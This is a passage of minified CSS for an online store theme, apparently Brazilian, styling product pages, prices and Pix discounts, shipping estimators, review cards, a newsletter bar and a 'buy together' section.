b{font-size:20px;color:#000}.price--highlight .product-label.product-label--on-sale{margin-left:5px;background:var(--porcento)}.product-form__payment-container{flex-wrap:wrap;flex-direction:initial;margin:0}.product-form__add-button{justify-content:center;display:flex;flex:1;align-items:center;line-height:52px}.product-meta .product-meta__label-list{display:none}.fig{fill:var(--extra);float:left;margin:5px 10px 0 0}.figt{color:var(--extra)}.figt svg{fill:var(--extra);margin-left:5px}.color-line{background:linear-gradient(to right,var(--line1) 0,var(--line2) 20%,var(--line3) 50%,var(--line4) 85%,var(--line5) 100%);height:5px;width:100%}.nav-bar__link.link{color:var(--cormenu)}.nav-bar{background:var(--fundomenu)!important}.product-block-list__item--description img{margin:0 auto!important}.nav-bar:after{content:unset!important}.highlight,.text--strong{font-weight:400;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical}.h1-sam{margin-bottom:10px;padding-bottom:0!important;color:#000;text-align:center;font-family:Samsung Sharp Sans Bold,sans-serif;font-size:38px!important;line-height:34px!important}.h2-sam{padding-top:0;padding-bottom:0!important;font-size:23px!important;font-weight:700!important;color:#000;text-align:center;font-family:"SamsungOne 700",sans-serif;line-height:normal!important;margin-bottom:10px}.rd{display:flex;align-items:flex-start;justify-content:space-between;margin-top:3%}button.qtyplus,button.qtyminus{width:44px;height:44px;line-height:0px;vertical-align:middle;font-weight:900;font-size:24px;border-radius:3px;background:#f9f9f9;border:1px solid #efefef;text-align:center;box-sizing:border-box;padding:0;margin:0}.qty{font-weight:600;width:90px;height:40px;text-align:center;border:none;background:#f9f9f9;border:1px solid #efefef;margin:0;cursor:default;-webkit-appearance:none;display:inline-block;vertical-align:middle}.product-form__add-button:before,.botaoflutuante .button--primary:before{content:"\f291";font-family:"Font Awesome 5 Free";font-weight:900;margin-right:5px}.price.price--highlight,.shipping-preview-line font{font-weight:700}.loox-star:before{color:#f3c621!important}.cookie-bar__inner{color:#343131}.footer__aside-item--copyright p{margin-bottom:0}.pix10.flex{margin-top:10px;display:flex;align-items:center}.pix10.flex p{margin-bottom:0;margin-left:3px}.payment-list.pd{justify-content:center;margin:18px auto 0}@media (min-width: 768px){.botaoflutuante{display:none}}@media (max-width: 768px){.botaoflutuante{position:fixed;bottom:0;background:#fff;z-index:2;width:100%;padding:5px}.botaoflutuante .button{width:100%}.rd{flex-direction:column}}@media screen and (min-width: 1280px){.header__cart-count{top:0!important}.header__cart-icon .icon-state__primary{right:4px}}#ad-banner{display:flex}#ad-banner img{width:auto;margin:auto}.advantage-list .advantage{margin:0;justify-content:center;display:flex!important;align-items:center;flex:1;height:auto;width:25%}.advantage-list .advantage .advantage-content{display:inherit}.advantage-list .advantage .advantage-content .advantage-icone{display:flex;align-items:center}.advantage-list .advantage .advantage-content .advantage-icone svg{display:flex;width:50px;height:50px}.advantage-list .advantage .advantage-content .advantage-text{display:flex;flex-direction:column;align-items:flex-start;justify-content:center;margin-left:12px;line-height:1.2}.advantage-list .advantage .advantage-content .advantage-text span{font-weight:500;font-size:20px}.advantage-list .advantage .advantage-content .advantage-text p{font-size:17px}@media only screen and (max-width: 1024px){.advantage-list .advantage{margin:0 5px;width:100%}.advantage-list .advantage{border-radius:14px;padding-top:10px;padding-bottom:10px}.advantage-list .advantage svg{margin-top:5px}}@media only screen and (min-width: 1025px){.advantage-list{display:flex!important;border-radius:14px;padding-top:20px;padding-bottom:20px}.advantage-list .advantage:not(:last-child){border-right:1px solid #90909038}}.advantage-list .carousel .carousel-cell{width:100%}.support-floating{position:fixed;z-index:2;line-height:normal;bottom:15px}.support-floating .support-button{width:54px;height:54px;display:flex;align-items:center;justify-content:center;border-radius:50%;cursor:pointer;box-shadow:0 2px 1px #0000000b,0 4px 4px #4e4e4e0d,0 6px 8px #8888880f,0 10px 8px #6767671a}.support-floating .support-button svg{width:26px;height:26px;position:relative;top:-1px;display:flex}.support-floating .support-button:hover svg{opacity:.8}.support-floating .support-popup{-webkit-transform:scale(.7);-moz-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7);opacity:0;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;position:absolute;width:285px;bottom:100%;background:#fff;margin-bottom:15px;visibility:hidden;-webkit-box-shadow:0 4px 8px 1px rgba(43,43,43,.15);-moz-box-shadow:0 4px 8px 1px rgba(43,43,43,.15);-o-box-shadow:0 4px 8px 1px rgba(43,43,43,.15);-ms-box-shadow:0 4px 8px 1px rgba(43,43,43,.15);box-shadow:0 4px 8px 1px #2b2b2b26;border-radius:8px}.support-floating.support-show .support-popup{visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.support-floating .support-header{border-radius:8px 8px 0 0;display:flex;align-items:center;justify-content:flex-start;position:relative;padding:14px 18px}.support-floating .support-header svg{width:28px;height:28px;fill:#fff}.support-floating .support-close{position:absolute;right:10px;top:10px;cursor:pointer}.support-floating .support-close svg{width:13px;height:13px;fill:#fff}.support-floating .support-close svg:hover{opacity:.8}.support-floating .support-header-b{display:flex;flex-direction:column;margin-left:12px}.support-floating .support-header-b strong{font-weight:500}.support-floating .support-content{padding:14px;overflow:auto}@media only screen and (max-width: 1024px) and (orientation: landscape){.support-floating .support-content{max-height:30vh}}.a-block .title-contact{margin-bottom:7px;display:flex;align-items:center}.a-block .title-contact svg{width:14px;height:14px;margin-right:5px}.a-block .title-contact span{font-weight:500}.a-block:not(:first-child){padding-top:10px;margin-top:10px;border-top:1px solid #90909042}.a-block a{margin-top:5px;display:flex}.a-block .a-block-cont{display:flex;align-items:center;flex-wrap:wrap}.a-block .a-block-cont span{margin-bottom:5px;margin-right:5px}.a-block .a-block-cont strong{min-width:60px;display:flex;border-radius:3px;padding:0 5px;justify-content:center;align-items:center;font-size:11px;font-weight:500}.a-block .a-block-cont strong:empty{display:none}.a-block.ha .a-block-cont{display:flex;flex-direction:column;align-items:flex-start}.a-block.ha .title-contact span{font-weight:500}.a-block.ha .title-contact svg{width:14px;height:14px;margin-right:5px}.a-block.ha span{display:block}.brand-list .brand{width:25%;display:flex;align-items:center;justify-content:center}.brand-list .brand svg{height:auto;max-height:100px;fill:#000!important}.brand-list .flickity-slider{display:flex!important;align-items:center!important;justify-content:center!important}@media only screen and (max-width: 1024px){.brand-list .brand{width:100%}}.product-video{min-height:590px;overflow:auto;justify-content:center}.product-video .v-col-video .v-video-media{float:left;width:75%;min-height:inherit}.product-video .v-col-video .v-video-media *{border-radius:6px}.product-video .v-col-video .v-video-media iframe{min-height:591px}.product-video .v-col-video .v-video-media button{position:absolute;left:50%;top:50%;width:65px;margin-left:-34px;margin-top:-32px;-webkit-transition:opacity .25s cubic-bezier(0,0,.2,1);-o-transition:opacity .25s cubic-bezier(0,0,.2,1);transition:opacity .25s cubic-bezier(0,0,.2,1);z-index:1}.product-video .v-col-video .v-video-media button svg{width:100%;height:100%;pointer-events:none}.product-video .v-col-product{float:left;width:25%;padding:0 10px}.product-video .v-col-product button{padding:5px;font-size:18px;font-weight:500;border-radius:6px;color:#fff;width:100%;border:none}.product-video .v-col-product .v-product{border:1px solid #ECECEC;border-radius:6px;margin-top:5px;background:#fff;padding-top:30px}.product-video .v-col-product .v-product .product-item{background:transparent!important;box-shadow:none!important;border-radius:initial!important}.product-video .v-col-product .v-product .product-item .product-item__info{padding-bottom:37px!important}@media only screen and (max-width: 1024px){.product-video{min-height:auto}.product-video .v-col-video,.product-video .v-col-product{width:100%;text-align:center;min-height:auto}.product-video .v-col-video .v-video-media{width:100%}.product-video .v-col-video .v-video-media iframe{min-height:220px}.product-video .v-col-video .v-video-media button svg{width:50px}.product-video .v-col-product{padding:0}.product-video .v-col-product button{padding:5px;width:80%;font-size:16px;margin-top:20px}.product-video .v-col-product .v-product{display:none!important}}@media only screen and (max-width: 1024px) and (orientation: landscape){.product-video .v-col-video .v-video-media iframe{min-height:430px}}.info-bar{font-size:15px;padding:1em;overflow:hidden}.info-bar .info-bar-item{padding-bottom:1rem!important}.info-bar .info-bar-item .title{font-weight:500!important;margin-bottom:.5rem;line-height:1.2;font-size:17px}.info-bar .info-bar-item .rte{line-height:1.3;font-size:16px}.info-bar .info-bar-item .rte p:last-child{margin-bottom:0}.info-bar svg{overflow:hidden;vertical-align:middle}.mx-n3{margin-right:-.75rem!important;margin-left:-.75rem!important}.mb-0{margin-bottom:0!important}.px-3{padding-right:.75rem!important;padding-left:.75rem!important}.py-4{padding-top:1rem!important;padding-bottom:1rem!important}.mr-4{margin-right:1rem!important}.d-flex{display:flex!important}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.align-items-center{align-items:center!important}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}@media (min-width: 768px){.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}}@media (min-width: 992px){.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}}.review-list .review{padding:10px;width:25%}.review-list .review .review-card{background-color:#fff;border-radius:7px;box-shadow:0 7px #a4c929;padding:15px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.0' width='768.000000pt' height='768.000000pt' viewBox='0 0 768.000000 768.000000' preserveAspectRatio='xMidYMid meet'%3E%3Cg transform='translate(0.000000 768.000000) scale(0.100000 -0.100000)' fill='%23dbdbdb' stroke='none'%3E%3Cpath d='M892 6944 c-154 -34 -265 -97 -392 -224 -98 -98 -144 -165 -187 -270 -53 -133 -53 -122 -53 -1136 0 -1069 -4 -1011 85 -1189 105 -211 291 -363 521 -427 76 -21 103 -22 679 -27 l600 -6 58 -27 c117 -55 191 -138 227 -256 40 -129 22 -439 -35 -609 -98 -291 -348 -557 -628 -667 -153 -60 -202 -68 -487 -75 -304 -8 -322 -12 -398 -95 -78 -85 -77 -78 -77 -457 l0 -335 30 -59 c35 -69 105 -128 171 -144 55 -14 420 -14 555 -1 353 36 687 153 989 348 522 336 877 893 977 1532 17 107 18 226 18 1780 l0 1665 -22 84 c-72 270 -276 485 -548 579 l-80 27 -970 2 c-797 1 -981 -1 -1033 -13z'/%3E%3Cpath d='M4732 6944 c-154 -34 -265 -97 -392 -224 -98 -98 -144 -165 -187 -270 -53 -133 -53 -122 -53 -1136 0 -1069 -4 -1011 85 -1189 105 -211 291 -363 521 -427 76 -21 103 -22 679 -27 l600 -6 58 -27 c117 -55 191 -138 227 -256 40 -129 22 -439 -35 -609 -98 -291 -348 -557 -628 -667 -153 -60 -202 -68 -487 -75 -304 -8 -322 -12 -398 -95 -78 -85 -77 -78 -77 -457 l0 -335 30 -59 c35 -69 105 -128 171 -144 55 -14 420 -14 555 -1 353 36 687 153 989 348 522 336 877 893 977 1532 17 107 18 226 18 1780 l0 1665 -22 84 c-72 270 -276 485 -548 579 l-80 27 -970 2 c-797 1 -981 -1 -1033 -13z'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-position:96% 93%;background-size:30px 30px;color:#2d2d2d;position:relative;min-height:156px}.review-list .review .review-card p{padding:0;line-height:1.2;margin:5px 5px 5px 0}.review-list .review .review-card .review-heading{font-weight:500}.review-list .review .review-card .review-subheading{font-size:12px;color:#d3d3d3}.review-list .review .review-card .review-body{margin-top:10px!important;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;line-clamp:3;-webkit-box-orient:vertical;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.review-list .review .review-card .review-stars{background-size:18px;position:absolute;bottom:10px;left:10px;display:flex;justify-content:space-evenly;margin-left:5px}.review-list .review .review-card .review-stars .star{background-image:url([data-uri]);background-size:16px;height:16px;width:16px}.review-audited{display:flex;justify-content:flex-end;align-items:center;margin:12px auto 0;position:relative;color:#818993;font-size:13px}.review-audited img{margin-left:5px;height:17px;vertical-align:middle;width:70px}@media only screen and (max-width: 1024px){.review-audited{text-align:center;display:block}.review-list .review{width:100%}.review-list .review{padding:0 0 10px;margin-right:5px}}#newsletter-bar{box-shadow:0 0 5px #9e9e9e33;border-bottom:1px solid #90909021;border-top:1px solid #90909021;padding:10px}#newsletter-bar .footer-position{position:static}#newsletter-bar .newsletter{display:flex;justify-content:space-between;align-items:center;height:78px;margin-top:0!important}#newsletter-bar .newsletter-title{display:flex;align-items:center}#newsletter-bar .newsletter-title svg{width:85px;height:85px}#newsletter-bar .newsletter-title span{display:flex!important;font-size:22px;line-height:19px;margin:0 0 0 20px;color:#fff}#newsletter-bar .newsletter-content{text-align:center;min-height:30px;font-size:0}#newsletter-bar .newsletter-content *{overflow:visible!important}#newsletter-bar .newsletter-register{display:inline-block;overflow:hidden;text-overflow:ellipsis;text-align:left;margin:0}#newsletter-bar input{background:#fff;color:#717171;border-radius:4px!important;box-shadow:none;height:48px;width:360px!important;border:none;display:inline-block!important}#newsletter-bar .newsletter-signature{line-height:13px;height:50px;border-radius:4px;margin-left:20px;border:none;box-shadow:none;font-size:22px;padding:0 30px!important;font-weight:500}@media only screen and (max-width: 1024px){#newsletter-bar .newsletter{flex-direction:column;height:auto}#newsletter-bar .newsletter-title{margin-bottom:12px;flex-direction:column}#newsletter-bar .newsletter-title span{font-size:22px;line-height:17px;margin-left:0;text-align:center;padding:10px 30px 30px}#newsletter-bar .newsletter-title svg{margin-right:15px}#newsletter-bar .newsletter-content{width:100%;padding:0 30px}#newsletter-bar input{width:100%!important}.newsletter .newsletter-register{display:flex!important;width:100%;flex-direction:column;padding-bottom:20px;margin-left:0;margin-top:8px}#newsletter-bar .newsletter-signature{margin-left:0;margin-top:8px}}.mp_platinum{min-width:325px;max-width:100%;margin:0 auto}.mp_platinum li{list-style:none;flex-basis:100%}.mp_platinum p{margin:5px}.ui-box-component-pdp__visible--desktop{width:100%;border-radius:8px;border:1px solid rgba(0,0,0,.1);margin:24px 0;padding:32px 16px 24px}.ui-seller-info__status-info{display:-webkit-flex;display:flex;margin-bottom:20px}.ui-seller-info__status-info__icon{margin:2px 10px 0 0;width:20px;text-align:center}.ui-pdp-color--GREEN.ui-pdp-icon{fill:#00a650}.ui-pdp-seller__status-title{font-size:16px;font-weight:600;color:#00a650;padding:0;margin:2px 0 -12px!important}.ui-seller-info__status-info__subtitle{font-size:14px;color:#0000008c;margin:5px 0 0!important}.ui-thermometer{width:100%;height:auto;margin:0;padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;overflow:hidden;display:block;-moz-box-sizing:border-box;box-sizing:border-box;vertical-align:baseline}.ui-thermometer__level{width:20%;height:8px;margin-top:2px;-moz-box-sizing:border-box;box-sizing:border-box;float:left;border-left:6px solid #fff}.ui-thermometer__level--1{background:#fff0f0}.ui-thermometer__level--2{background:#fff5e8}.ui-thermometer__level--3{background:#fffcda}.ui-thermometer__level--4{background:#f1fdd7}.ui-thermometer[value="5"] .ui-thermometer__level--5{height:12px;margin:0;background:#00d86b}.ui-seller-info{border:1px solid #E8E8E8;border-radius:15px}.ui-pdp-seller__reputation-info{margin-top:8px;margin-bottom:8px}.ui-pdp-seller__list-description{display:-webkit-flex;display:flex;justify-content:center;margin:0;padding:0}.ui-pdp-seller__item-description{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;text-align:center;position:relative;padding:8px;line-height:normal}.ui-pdp-seller__sales-description{font-size:24px;color:#000;font-weight:400;display:block}.ui-pdp-seller__text-description{font-size:13px;line-height:normal}.ui-pdp-seller__item-description:after{background:#ddd;content:"";height:91%;position:absolute;right:0;top:8%;width:1px}.ui-pdp-seller__item-description:last-of-type:after{display:none}.ui-pdp-seller__icon-description{display:inline-block;width:28px;padding-top:3px;vertical-align:top}.ui-pdp-icon,.ui-pdp-icon--shipping{fill:#00000040}#social-sharing{display:flex;align-items:center;justify-content:center}#social-sharing span{font-weight:500;font-size:13px;display:flex;align-items:center}#social-sharing .sharing-content{padding-left:20px;display:flex}#social-sharing .share-item:not(:last-child){margin-right:.5rem}#social-sharing .share-item a{line-height:0!important;height:17px!important;display:flex;align-items:center;margin:0 2px}#social-sharing .share-item a svg{cursor:pointer}#simulator-shipping{background:#fff;box-shadow:0 10px 30px -10px #0000002e;padding:10px 21px 10px 18px;border-radius:7px;flex-direction:row;justify-content:space-between;align-items:center}#simulator-shipping strong{font-weight:500;color:#000}#simulator-shipping .ss_form{display:flex;flex-direction:row;width:100%;justify-content:center;margin-top:5px}#simulator-shipping .ss_form input{margin-right:10px}#simulator-shipping .ss_form .search_zipcode{width:40%;font-size:17px;color:#fff;border:none;border-radius:6px;text-align:center}@media screen and (max-width: 768px){#simulator-shipping .ss_form .search_zipcode{font-size:14px}}#simulator-shipping .sr_title{margin-top:10px;display:none;-webkit-box-align:center;align-items:center;font-size:12px;color:#000;overflow:hidden;padding:8px 16px;height:100%;background-color:#fafafa;border-width:0 1px 1px;border-color:#ccc;border-radius:7px}#simulator-shipping .sr_title i{display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0)}#simulator-shipping .sr_title i svg{display:flex;width:15px;height:15px;fill:#c75000}#simulator-shipping span{-webkit-box-align:center;align-items:center;line-height:18px;flex:1 1 0;overflow:hidden;text-overflow:ellipsis;margin:0 5px}#simulator-shipping ul,#shipping-estimator ul{text-align:left;border-radius:4px;margin-top:10px;display:none;padding:0 16px;margin-bottom:30px}#simulator-shipping ul.loading,#shipping-estimator ul.loading{background-image:url(https://cdn.awsli.com.br/production/static/loja/estrutura/v1/img/loading.gif);background-repeat:no-repeat;background-position:center center;height:20px}#simulator-shipping ul,#simulator-shipping li,#shipping-estimator ul,#shipping-estimator li{list-style-type:none}#simulator-shipping li,#shipping-estimator li{font-size:14px;display:flex}#simulator-shipping ul li:not(:last-child),#shipping-estimator ul li:not(:last-child){margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #DDD}#simulator-shipping ul li span,#shipping-estimator ul li span{font-size:13px}#simulator-shipping ul li .ship-price,#shipping-estimator ul li .ship-price{font-weight:600;color:#51a559;text-align:right}#simulator-shipping ul li .ship-name,#shipping-estimator ul li .ship-name{font-weight:600;color:#000;text-align:left}#simulator-shipping ul li .ship-interval,#shipping-estimator ul li .ship-interval{font-weight:600;color:#000;min-width:33%}#melhorloja{line-height:1.2;display:none}#melhorloja p{margin:0}#melhorloja-prazoenvio{font-weight:500;font-size:15px}#melhorloja-infoadicional{font-size:13px}#melhorloja-lojadados{margin-top:15px;display:flex;align-items:center;gap:16px}#melhorloja-infoloja{flex:1}#melhorloja-lojadados-nomeloja{font-size:14px;font-weight:600;color:#000}#melhorloja-lojadados-enderecoloja{font-size:12px;font-weight:400;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;margin-top:5px}@media screen and (min-width: 1280px){#melhorloja-lojadados-enderecoloja{max-width:60%}}#free-shipping{background:#fff;box-shadow:0 10px 30px -10px #0000002e;padding:10px 21px 11px 18px;border-radius:7px;display:none;flex-direction:row;justify-content:space-between;align-items:center}#free-shipping>img{margin:-10px 10px -10px -8px}#free-shipping p{flex-grow:1;margin-bottom:0;line-height:normal;font-size:13px}#free-shipping .ship-name{color:var(--extra);font-weight:500}#free-shipping .ship-address{font-weight:400;color:var(--text-color)}#free-shipping .ship-interval{display:block}@media (max-width: 1024px){#free-shipping>img{height:55px}}.evolution_countdown{border-radius:7px;width:100%;overflow:auto;line-height:normal;display:none;padding:10px}.evolution_countdown>div{float:left;width:50%}.evolution_countdown .countdown-heading{font-size:20px;font-weight:500}.evolution_countdown .countdown-subheading{font-size:13px}.evolution_countdown .center{display:flex;justify-content:center;align-items:center}.evolution_countdown .timediv{float:left;border-radius:8px;display:inline-block;padding:8px;margin:2px;text-align:center}.evolution_countdown .sep{float:left}@media (max-width: 400px){.evolution_countdown .timediv{padding:6px;margin:2px;text-align:center}}@media (max-width: 300px){.evolution_countdown .evolution_countdown .countdown-heading{font-size:15px;width:100%}.evolution_countdown .center{justify-content:start}}.evolution_countdown_simple{display:flex;flex-direction:row;font-size:12px;margin:10px 0;padding:10px 18px;border-radius:4px;justify-content:center;width:max-content}.evolution_countdown_simple>p{display:flex}.evolution_countdown_simple p>span{color:#fff;font-size:14px;font-weight:500}#whatsapp-button{display:flex;float:none!important;flex-wrap:wrap;justify-content:center;width:100%}#whatsapp-button a{background:#fff;color:var(--botaowhatsapp);fill:var(--botaowhatsapp);padding:8px 15px;width:100%;display:flex;align-items:center;justify-content:center;border:1px solid var(--botaowhatsapp);border-radius:7px;margin-top:10px}#whatsapp-button svg{width:var(--base-text-font-size);height:var(--base-text-font-size);margin-right:5px}#whatsapp-button a span{font-size:var(--base-text-font-size);line-height:11px}#evolution-price-list{display:table;float:none!important;flex-wrap:wrap}#evolution-price-list .product-price{width:100%;margin:0;border:none;display:flex;flex-direction:column;padding:0;line-height:1.2}#evolution-price-list .price-promotional-wrap{flex-direction:column;display:flex;align-items:baseline}#evolution-price-list .price-promotional-wrap span{font-weight:500;color:var(--text-color);text-decoration:line-through;font-size:14px}#evolution-price-list .price-promotional-wrap strong{font-size:34px;line-height:34px;display:flex;font-weight:500;margin:0;white-space:nowrap;color:var(--product-on-sale-accent)}@media (min-width: 1025px){#evolution-price-list .product-price-discount{font-size:1.12rem;padding:3px}}#evolution-price-list .product-price-discount{background:var(--badge_discount_background);color:var(--badge_discount_color);border-radius:4px;font-size:16px;font-weight:600;margin-left:.5rem;padding:3px;display:none}#evolution-price-list .product-price-installment>svg{fill:var(--parcelamento);width:45px;margin-right:10px;display:inline-block;vertical-align:middle}#evolution-price-list .installment-container{display:inline-block;vertical-align:middle;line-height:normal}#evolution-price-list .installment-container span{font-size:14px;line-height:15px}#evolution-price-list .installment-container strong{font-weight:500;color:#000}#evolution-price-list .installment-container .more-payments{font-size:13px;text-decoration:underline;cursor:pointer;text-align:left;display:inline-flex;color:var(--more_payments_color)}#evolution-price-list .installment-container svg{fill:var(--more_payments_color)}#evolution-price-list .evolution-payments{display:none;margin-top:5px;margin-bottom:10px}#evolution-price-list .evolution-payments strong{font-weight:500}#evolution-price-list .evolution-payments .payments-container{padding:3px 15px;background:#fff;box-shadow:0 10px 30px -10px #0000002e;border-radius:7px}#evolution-price-list .evolution-payments .payment-box{margin:0;padding:10px 0;display:flex;align-items:center}#evolution-price-list .evolution-payments .payment-box:not(:first-child){border-top:1px solid #e5e5e5}#evolution-price-list .evolution-payments .payment-items{padding:0;width:100%;align-items:center;height:auto;text-decoration:none;display:flex;flex-flow:wrap;margin-right:5px}#evolution-price-list .evolution-payments .payment-items svg{margin:0 4px 0 0!important}#evolution-price-list .evolution-payments .payment-box-title{padding:0;text-align:right;display:inline-flex;align-items:center;height:auto;text-decoration:none}#evolution-price-list .evolution-payments .payment-box-title span{font-size:11px;color:#646464}#evolution-price-list .evolution-payments .payment-box-title p{margin:-3px 0 0 5px}#evolution-price-list .evolution-payments .payment-content{position:relative;overflow:hidden;border-top:1px solid #e5e5e5}#evolution-price-list .evolution-payments .payment-content .payment-content__inner{padding:10px 0 10px 10px}#evolution-price-list .evolution-payments .payment-content ul{margin:0;width:49%;float:left}#evolution-price-list .evolution-payments .payment-content ul:last-child{text-align:center}#evolution-price-list .evolution-payments .payment-content li{list-style-type:none}#evolution-price-list .evolution-payments .payment-content ul li span{font-size:12px}#evolution-price-list .product-economy-value{display:inline-flex;-webkit-box-align:center;align-items:center;padding:8px 16px;min-height:1.5rem;max-width:100%;min-width:1.5rem;font-weight:700;color:var(--economy_color);background:var(--badge_economy_background);border-radius:60px;margin-top:12px}#evolution-price-list .product-economy-value span{line-height:1}#evolution-price-list .product-economy-value span.economy-price{color:var(--economy_value_color)}#evolution-price-list .product-pix{display:flex;align-items:center;border-radius:4px}#evolution-price-list .product-pix svg{fill:var(--descontopix);width:27px;height:27px;margin-right:10px}#evolution-price-list .pix-value{display:flex;align-items:center;line-height:17px}#evolution-price-list .pix-value strong{color:#201f1f;font-size:17px;font-weight:500}#evolution-price-list .pix-value span{font-size:12px!important;margin-left:4px}#evolution-price-list .pix-value div{background:var(--descontopix);margin-left:5px;font-size:9px;line-height:9px;color:#fff;font-weight:400;display:inline-flex;padding:2px 7px;justify-content:center;border-radius:3px}#evolution-price-list .pix-discount{font-size:12px;line-height:13px;margin-top:1px}.evolution-quantity-selector{text-align:right;height:52px;width:78px;display:flex;align-items:center;justify-content:space-between;border-radius:4px;margin-right:6px;padding:4px;background:#f0f0f0}.evolution-quantity-selector__value{width:100%;padding:5px 0;text-align:center;margin:0;height:100%;font-size:20px;background:none;color:#646464;font-weight:400;border:none!important;box-shadow:none!important;-moz-appearance:textfield}.evolution-quantity-container{height:100%;display:flex;flex-direction:column;justify-content:space-between}.evolution-quantity-container .qtd-down{order:2}.evolution-quantity-container .qtd-up{order:1}.evolution-quantity-selector__button{cursor:pointer;display:flex;width:21px;align-items:center;justify-content:center;height:47%;background:#dcdcdc;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.evolution-quantity-selector__button svg{width:8px;height:8px;fill:#646464;cursor:pointer}.product-block-list__item .card{border:0}.product-block-list__item--info .card{box-shadow:0 10px 30px -10px #0000002e;border-radius:16px}@media only screen and (max-width: 1024px){.product-block-list__item--info .card{border:0;border-radius:0 0 16px 16px!important}.product-block-list__item--gallery .card,.product-block-list__item--description .card{border:0}.product-block-list__item--description .card{background-color:transparent}}@media only screen and (max-width: 1024px) and (orientation: portrait){.product-block-list__item--gallery .card{border-radius:inherit!important}}@media only screen and (max-width: 1024px) and (orientation: landscape){.product-block-list__item--gallery .card{border-radius:16px 16px 0 0!important}}.cart-recap__price-line-price{color:var(--product-on-sale-accent)}.cart-recap__price-line-price strong{font-weight:500;margin:0;line-height:21px;font-size:21px}.cart-recap__price-line-payments{text-align:right;line-height:18px;font-size:13px}.cart-recap__price-line-payments span{display:block}.cart-recap__price-line-payments strong{color:var(--product-on-sale-accent);font-weight:500;font-size:calc(var(--base-text-font-size) - 1px)}.footer-section-logo{display:flex;gap:10px;text-transform:uppercase;font-weight:700}.footer-section-logo img{margin-top:10px!important;margin-bottom:20px!important}.footer-section-logo-link,.footer-section-item-link{color:var(--link-color)}.icon-state .icon-state__primary{display:block;transition:opacity .35s ease-in-out,transform .35s ease-in-out}.d-flex{display:flex}.buy-together-title{font-style:normal;font-weight:500;font-size:18px;line-height:100%;letter-spacing:.0025em;color:var(--bt_title_color)}.buy-together-wrapper{display:flex;justify-content:center;align-items:center;flex-direction:column;position:relative}.buy-together-main-product{display:flex;justify-content:center;align-items:center}.buy-together-main-product .buy-together-main-product-name{font-style:normal;font-weight:400;line-height:134.8%;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;margin:0 9px 10px 5px}.buy-together-main-product .buy-together-main-product-price--compare{font-style:normal;font-weight:400;font-size:13px;line-height:16px;color:var(--text-color);text-decoration:line-through;margin:0 9px 0 5px}.buy-together-main-product .buy-together-main-product-price{font-style:normal;font-weight:500;font-size:18px;line-height:134.8%;color:var(--product-on-sale-accent);margin:0 9px 0 5px}.buy-together-wrapper .buy-together-plus{font-style:normal;font-weight:700;font-size:50px;line-height:100%;color:var(--bt_plus_color);margin-bottom:0}.buy-together-wrapper .buy-together-list{padding:0;list-style:none;margin:0 0 -30px;overflow:hidden}.buy-together-list .buy-together-item{display:flex;align-items:center;margin-bottom:30px;padding:0 12px}.buy-together-item-checkbox{width:20px;height:20px}.buy-together-item-checkbox input{display:none}.buy-together-item .buy-together-item-checkbox input:checked+label:before{content:"";border-color:var(--product-on-sale-accent);background:var(--product-on-sale-accent) url('data:image/svg+xml;charset=UTF-8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.56708 10.7695C6.13375 11.2028 5.43375 11.2028 5.00041 10.7695L1.01152 6.78057C0.57819 6.34724 0.57819 5.64724 1.01152 5.2139C1.44486 4.78057 2.14486 4.78057 2.57819 5.2139L5.77819 8.4139L13.4226 0.769458C13.856 0.336125 14.556 0.336125 14.9893 0.769458C15.4226 1.20279 15.4226 1.90279 14.9893 2.33612L6.56708 10.7695Z" fill="white"/><path d="M6.56708 10.7695C6.13375 11.2028 5.43375 11.2028 5.00041 10.7695L1.01152 6.78057C0.57819 6.34724 0.57819 5.64724 1.01152 5.2139C1.44486 4.78057 2.14486 4.78057 2.57819 5.2139L5.77819 8.4139L13.4226 0.769458C13.856 0.336125 14.556 0.336125 14.9893 0.769458C15.4226 1.20279 15.4226 1.90279 14.9893 2.33612L6.56708 10.7695Z" fill="white"/></svg>') no-repeat center center}.buy-together-item .buy-together-item-checkbox label:before{content:"";width:20px;height:20px;display:inline-block;border:1px solid #c0c0c0;background:transparent;transition:all .25s ease-in-out;margin-right:3px;border-radius:2px;cursor:pointer}.buy-together-item .img-wrapper{width:62px;margin-left:3px;margin-right:5px}.buy-together-item .img-wrapper img{width:100%;max-width:62px}.buy-together-item .b-t-content{width:calc(100% - 78px);display:flex;flex-direction:column}.center-block{display:block;margin-left:auto;margin-right:auto}.buy-together-item 